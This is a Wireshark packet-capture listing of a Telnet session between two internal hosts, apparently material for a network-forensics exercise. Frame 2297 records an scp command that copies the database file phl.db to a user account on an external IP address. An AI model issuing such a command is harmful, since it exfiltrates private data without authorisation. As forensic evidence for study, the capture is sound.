 No. Time Source Destination Protocol Length Info
2290 2022-02-20 03:01:59.135097 10.10.1.2 10.10.1.3 TCP 68 49522 → 23 [ACK] Seq=39
2291 2022-02-20 03:01:59.139197 10.10.1.2 10.10.1.3 TCP 68 49522 → 23 [ACK] Seq=39
2294 2022-02-20 03:02:17.503951 10.10.1.2 10.10.1.3 TELNET 71 Telnet Data ...
2295 2022-02-20 03:02:17.506011 10.10.1.3 10.10.1.2 TELNET 96 Telnet Data ...
2296 2022-02-20 03:02:17.508034 10.10.1.2 10.10.1.3 TCP 68 49522 → 23 [ACK] Seq=39
2297 2022-02-20 03:02:26.394165 10.10.1.2 10.10.1.3 TELNET 112 Telnet Data ...
2298 2022-02-20 03:02:26.399585 10.10.1.3 10.10.1.2 TELNET 113 Telnet Data ...
Frame 2297: 112 bytes on wire (896 bits), 112 bytes captured (896 bits)
Linux cooked capture v1
Internet Protocol Version 4, Src: 10.10.1.2, Dst: 10.10.1.3
Transmission Control Protocol, Src Port: 49522, Dst Port: 23, Seq: 396, Ack: 70743, Len: 44
Telnet
Data: scp phl.db fierce@178.62.228.28:/tmp/phl.db\n